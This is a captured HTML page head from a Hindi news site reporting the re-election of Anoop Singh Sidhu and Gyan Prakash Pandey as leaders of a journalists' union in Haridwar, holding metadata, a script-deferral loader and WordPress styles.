

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/
body_size: 30862
content:
<!doctype html> 
<html lang="en"> 
<head>
<meta charset="UTF-8">
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel="preload" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" as="script" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" as="script" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान - bhadas2media</title>
<meta name="description" content="श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान" />
<link rel="canonical" href="https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान - bhadas2media" />
<meta property="og:description" content="श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान" />
<meta property="og:url" content="https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/" />
<meta property="og:site_name" content="bhadas2media" />
<meta property="article:published_time" content="2022-04-11T16:15:00+00:00" />
<meta property="article:modified_time" content="2024-07-12T08:39:01+00:00" />
<meta property="og:image" content="https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="bhadas2media" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bhadas2media" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#article","isPartOf":{"@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/"},"author":{"name":"bhadas2media","@id":"https://www.bhadas2media.com/#/schema/person/87ba06e72e9990ceed0ee990b08e8ddc"},"headline":"श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान","datePublished":"2022-04-11T16:15:00+00:00","dateModified":"2024-07-12T08:39:01+00:00","mainEntityOfPage":{"@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.bhadas2media.com/#organization"},"image":{"@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#primaryimage"},"thumbnailUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102.jpg","keywords":["The election of Shramjeevi Journalists Union Haridwar unit is over again in the hands of President Anoop Singh Sidhu and General Secretary Gyan Prakash Pandey.","श्रमजीवी पत्रकार यूनियन के जिलाध्यक्ष संजय आर्य"],"articleSection":["इलेक्ट्रॉनिक मीडिया","मीडिया पे फैसले"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#respond"]}]},{"@type":"WebPage","@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/","url":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/","name":"श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान - bhadas2media","isPartOf":{"@id":"https://www.bhadas2media.com/#website"},"primaryImageOfPage":{"@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#primaryimage"},"image":{"@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#primaryimage"},"thumbnailUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102.jpg","datePublished":"2022-04-11T16:15:00+00:00","dateModified":"2024-07-12T08:39:01+00:00","description":"श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान","breadcrumb":{"@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#primaryimage","url":"https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102.jpg","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/04/IMG-20220411-WA0102.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bhadas2media.com/"},{"@type":"ListItem","position":2,"name":"article","item":"https://www.bhadas2media.com/article/"},{"@type":"ListItem","position":3,"name":"श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान"}]},{"@type":"WebSite","@id":"https://www.bhadas2media.com/#website","url":"https://www.bhadas2media.com/","name":"bhadas2media","description":"","publisher":{"@id":"https://www.bhadas2media.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bhadas2media.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.bhadas2media.com/#organization","name":"bhadas2media","url":"https://www.bhadas2media.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/#/schema/logo/image/","url":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","width":250,"height":108,"caption":"bhadas2media"},"image":{"@id":"https://www.bhadas2media.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bhadas2media.com/#/schema/person/87ba06e72e9990ceed0ee990b08e8ddc","name":"bhadas2media","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&d=mm&r=g","caption":"bhadas2media"},"sameAs":["https://www.bhadas2media.com"],"url":"https://www.bhadas2media.com/author/admin/"}]}</script>
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Feed" href="https://www.bhadas2media.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Comments Feed" href="https://www.bhadas2media.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; श्रमजीवी पत्रकार यूनियन हरिद्वार इकाई का चुनाव संपन्न अध्यक्ष अनूप सिंह सिद्धू व महामंत्री ज्ञान प्रकाश पांडे के हाथ मे फिर से कमान Comments Feed" href="https://www.bhadas2media.com/electronic-media/the-election-of-shramjeevi-journalists-union-haridwar-unit-is-over-again-in-the-hands-of-president-anoop-singh-sidhu-and-general-secretary-gyan-prakash-pandey/feed/" />
<link rel="stylesheet" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" media="all" />
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1'></script>
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script>
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='wp-block-heading-inline-css' type='text/css' media="all">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style> 
<style id='wp-block-latest-posts-inline-css' type='text/css' media="all">.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}</style> 
<style id='wp-block-group-inline-css' type='text/css' media="all">.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style> 
<style id='wp-block-group-theme-inline-css' type='text/css' media="all">:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style> 
<style id='wp-block-paragraph-inline-css' type='text/css' media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:930px;--wp--style--global--wide-size:1400px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body 